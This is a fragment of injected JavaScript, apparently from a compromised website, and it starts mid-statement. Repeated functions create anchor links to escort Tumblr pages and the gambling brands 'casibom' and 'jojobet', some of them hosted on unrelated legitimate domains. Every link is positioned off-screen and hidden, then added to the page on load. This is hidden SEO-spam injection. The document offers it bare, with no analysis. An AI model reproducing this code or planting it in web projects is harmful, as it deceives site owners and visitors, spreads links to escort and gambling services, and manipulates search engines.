escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a462758004();}else{document.addEventListener('DOMContentLoaded',addLink_a462758004);}})();(function(){function addLink_1d5d457757(){var e=document.createElement('a');e.href="https://adana-msn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1d5d457757();}else{document.addEventListener('DOMContentLoaded',addLink_1d5d457757);}})();(function(){function addLink_ad22dab183(){var e=document.createElement('a');e.href="https://www.southfrasersoccer.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ad22dab183();}else{document.addEventListener('DOMContentLoaded',addLink_ad22dab183);}})();(function(){function addLink_5bafee5b2b(){var e=document.createElement('a');e.href="https://eskisehir-sehri.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5bafee5b2b();}else{document.addEventListener('DOMContentLoaded',addLink_5bafee5b2b);}})();(function(){function addLink_04be74955f(){var e=document.createElement('a');e.href="https://adana-sehri.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_04be74955f();}else{document.addEventListener('DOMContentLoaded',addLink_04be74955f);}})();(function(){function addLink_5adfeeeb57(){var e=document.createElement('a');e.href="https://samsun-sehrim.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5adfeeeb57();}else{document.addEventListener('DOMContentLoaded',addLink_5adfeeeb57);}})();(function(){function addLink_f7b262b6bf(){var e=document.createElement('a');e.href="https://izmit-mtz.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f7b262b6bf();}else{document.addEventListener('DOMContentLoaded',addLink_f7b262b6bf);}})();(function(){function addLink_bff3fa5a8a(){var e=document.createElement('a');e.href="https://samsun-lina.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bff3fa5a8a();}else{document.addEventListener('DOMContentLoaded',addLink_bff3fa5a8a);}})();(function(){function addLink_ff5d9c5a1d(){var e=document.createElement('a');e.href="https://eskisehir-keke.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ff5d9c5a1d();}else{document.addEventListener('DOMContentLoaded',addLink_ff5d9c5a1d);}})();(function(){function addLink_98fda19d96(){var e=document.createElement('a');e.href="https://adana-lina.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_98fda19d96();}else{document.addEventListener('DOMContentLoaded',addLink_98fda19d96);}})();(function(){function addLink_75c63d9efc(){var e=document.createElement('a');e.href="https://vassolicitors.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_75c63d9efc();}else{document.addEventListener('DOMContentLoaded',addLink_75c63d9efc);}})();(function(){function addLink_87466972f7(){var e=document.createElement('a');e.href="https://roznamajazba.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_87466972f7();}else{document.addEventListener('DOMContentLoaded',addLink_87466972f7);}})();